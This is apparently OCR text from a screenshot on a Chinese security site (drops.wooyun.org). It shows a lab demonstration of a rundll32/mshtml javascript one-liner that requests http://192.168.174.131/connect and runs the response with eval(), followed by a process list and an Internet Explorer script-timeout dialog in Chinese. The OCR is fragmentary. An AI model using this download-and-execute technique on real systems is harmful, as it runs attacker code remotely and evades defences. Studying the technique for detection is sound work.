 C:\Users\a> rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
rite();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("
192.168.174.131/connect",false);h.Send();B=h.ResponseText;eval(B)
C:\Users\a>
csrss.exe
conhost.exe
conhost.exe
notepad.exe
rundll32.exe
文件(F) 编辑(E) 格式
脚本错误
当前页面的脚本发生错误。
行: 1
Char: 180
错误: 操作超时
代码: 0
URL: javascript:"\..\mshtml,RunHTMLApplication ";document.wr
ite();h=new%20ActiveXObject
("WinHttp.WinHttpRequest.5.1");h.Open
("GET","http://192.168.174.131/connect",false);h.Send
是否要在此页面上继续运行脚本?
是(Y) 否(N)
drops.wooyun.org